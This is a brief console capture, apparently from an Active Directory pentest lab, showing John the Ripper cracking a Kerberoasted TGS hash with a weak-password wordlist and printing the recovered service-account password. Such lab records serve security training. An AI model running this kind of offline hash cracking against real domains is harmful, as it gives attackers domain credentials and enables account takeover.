 PS C:\ad\tools> .\john-1.9.0-jumbo-1-win64\run\john.exe C:\ad\tools\hashes.txt --wordlist=C:\ad\tools\kerberoast\10k-worst-pass.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
*ThisisBlasphemyThisisMadness!! (?)
1g 0:00:00:00 DONE (2025-05-26 07:14) 47.61g/s 97523p/s 97523c/s 97523C/s energy..mollie
Use the "--show" option to display all of the cracked passwords reliably
Session completed